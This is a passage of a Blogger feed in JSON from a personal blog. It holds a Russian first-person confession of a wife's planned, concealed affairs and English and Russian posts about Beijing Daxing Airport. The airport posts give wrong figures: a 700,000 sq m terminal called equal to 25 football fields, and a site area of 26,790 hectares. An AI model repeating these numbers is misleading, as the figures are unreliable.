down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1322182621660793385"},"published":{"$t":"2025-10-29T16:08:00.000+02:00"},"updated":{"$t":"2025-12-14T16:10:03.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Измена женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Измена женщины\" border=\"0\" data-original-height=\"661\" data-original-width=\"990\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/w640-h428\/resize_on_the_fly-1-min.jpg\" title=\"Измена женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я прочитала\nисторию мужчины, который сказал, что изменил жене, а она этого не заметила. Я\nзамужем уже пятнадцать лет, и хочу рассказать свою историю. Я изменяла пять\nраз. Это не было импульсивным или романтичным поступком. Это то, чему я\nнаучилась со временем — путем наблюдения, рассудительности, подражания и\nсовершенствования.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Впервые мой муж\nизменил мне, когда мне было тридцать, и мы были женаты пять лет. Я узнала об\nэтом однажды ночью случайно — не из сообщений, а потому что он пришел домой в\nрубашке, которую я не погладила, и с запахом, который не был его. Он сказал,\nчто пришел со свидания. На следующий день все подтвердилось банковскими\nоперациями и звонком, который раздался, когда он был в душе.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я плакала,\nкричала, собрала вещи, выгнала его. Я спала с подругой неделю. Он вернулся с\nцветами, длинным извинением и поездкой на выходные. Я приняла это. Не потому,\nчто поверила ему, а потому что мне нужно было время.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EДва года спустя\nэто случилось снова. На этот раз всё было по-другому. Я больше не удивлялась. Я\nзнала признаки: телефон всегда лежал экраном вниз, «сверхурочная работа»,\nвнезапные перепады настроения без видимой причины. И я больше не плакала так,\nкак раньше. Я разыгрывала всё то же самое представление, потому что поняла, что\nименно это мне и помогало. Он реагировал так же: подарки, дорогие часы,\nобещания, ужин, поездки. Я всё это принимала. И той ночью, пока он мирно спал,\nверя, что всё в порядке, я приняла решение.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EМоя первая измена\nбыла холодной. Спланированной. Это был не кто-то из близких, не тот, кого я\nмогла встретить в повседневной жизни. Это был тот, кто не задавал вопросов. Я\nвстретила его на вечеринке. Никто ничего не заподозрил. Я продолжала играть\nсвою роль: жена, которая всегда рядом, дом в порядке, семья, о которой я\nзабочусь. И я кое-чему научилась – женщины лгут по-другому. Мы не оставляем\nследов. Мы не меняем свой распорядок дня. Мы ни от чего не отказываемся.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EЗатем последовали\nновые измены — всегда после того, как я узнавала об одной из его измен. Каждый\nраз, когда он совершал ошибку, я ждала. Я наблюдала. Я позволяла ему\nизвиняться, водить меня по магазинам, дарить украшения или предлагать поездку,\nчтобы мы могли «снова сойтись». Я соглашалась. А спустя месяцы, без драмы и\nскандалов, я делала то же самое, что и он, но лучше скрывала.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я никогда не\nиспользую свой телефон для таких вещей. Я никогда не меняю свой график. Я\nникогда не пренебрегаю домом, детьми или своей внешностью. Я поняла, что\nмужчины лгут, чтобы сбежать, а женщины лгут, чтобы удержаться. Он лгал, чтобы\nпродолжать делать то, что хотел. Я лгала, чтобы держать свою жизнь под\nконтролем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Сегодня мы все\nеще женаты. Семья думает, что мы пережили трудные времена и справились с ними.\nОн думает, что я из тех женщин, которые прощают. Я знаю, что он все еще\nизменяет, но он никогда не сомневался во мне. Не потому, что он наивен, а\nпотому, что я никогда не давала ему повода. Я никогда не теряла бдительность.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E Что бы вы сказали этой женщине, если бы\nона стояла перед вами?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1322182621660793385\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","title":"Измена женщины"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/s72-w640-h428-c\/resize_on_the_fly-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3922799397589011751"},"published":{"$t":"2025-10-28T17:08:00.025+02:00"},"updated":{"$t":"2025-11-11T17:12:43.729+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Крупнейший аэропорт мира"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/w640-h400\/1-1-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Пекинский международный аэропорт Daxing International\nAirport, открытый в 2019 году, был спроектирован с амбициозной целью стать\nсамым загруженным в мире, принимая более 100 миллионов пассажиров в год к 2040\nгоду. Однако этот колоссальный терминал, работа всемирно известного архитектора\nЗахи Хадид, необычно пустует.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЭтот аэропорт — архитектурный гигант с небольшим количеством\nпассажиров. Главная цель аэропорта — разгрузить интенсивный трафик китайской\nстолицы. Его масштабы поистине впечатляют, делая его крупнейшим в мире\nаэропортовым терминалом, построенным как единое здание.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EКлючевые параметры объекта: общая площадь: 26 790 гектаров;\nвыходы на посадку: 82; взлетно-посадочные полосы: пять (четыре коммерческих и\nодна военная). Несмотря на эти цифры, сегодняшняя реальность иная. Некоторые\nмагазины, кажется, вообще не работают, а движение не особенно оживленное.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Что поражает, так это высочайший уровень безопасности,\nпервоклассная безопасность. Безопасность здесь безупречна, что крайне важно для\nавиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Безопасность в Дасине, мягко говоря, исключительная. Охрана\nна каждом углу, даже на стоянках такси, а проверка на выходах из терминала\nосуществляется только для доступа в аэропорт. Это высокоохраняемая и очень\nбезопасная среда, что отлично подходит для авиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновная причина низкого пассажиропотока заключается в том,\nчто большинство путешественников по-прежнему предпочитают старый и более\nблизкий аэропорт Пекина Шоуду. Однако, чтобы облегчить доступ в Дасин, от\nстанции Цаоцяо была проложена линия скоростного поезда, который преодолевает\nэто расстояние всего за 19 минут.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EРасположенный на площади более 700 000 кв. м, что\nэквивалентно площади 25 футбольных полей, терминал международного аэропорта\nДасин, также известный как «Новый пекинский аэропорт», впечатляет своей\nуникальной архитектурой. Расположенный примерно в 46 км к югу от центра Пекина,\nтерминал имеет форму шестиконечной морской звезды, отсюда и его популярное\nпрозвище. Путешественники могут полюбоваться его формой с самолета. Дизайн\nаэропорта поистине уникален: шесть радиальных фигур образуют центральную зону в\nстиле традиционной китайской архитектуры. Пассажиры легко перемещаются из одной\nзоны в другую и могут добраться до каждого выхода на посадку в среднем за\nвосемь минут. Международный аэропорт Дасин предлагает пассажирам множество\nинноваций, включая радиочастотную систему, позволяющую отслеживать свой багаж в\nрежиме реального времени прямо с мобильного телефона. Крупнейший аэропорт в\nмире не только функционален, но и «зеленый». Все здание оснащено\nфотоэлектрической системой, а также системой сбора и отвода дождевой воды.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентральная зона и шесть крыльев вмещают все необходимое, а\nв шестом крыле даже офисы и отель. Уникальный интерьер также включает в себя\nогромный китайский рыбный сад, сохраняющий местную культуру в ультрасовременном\nокружении.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПроект был реализован за пять лет и обошелся в 80 миллиардов\nюаней (около 11,4 миллиарда долларов США). Хотя аэропорт ещё не достиг своей\nполной пропускной способности, он уже завоевал престижные награды — за лучшие\nмеры гигиены в регионе (2020) и награду «Голос клиента» Международного совета\nаэропортов (2021).\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"648\" 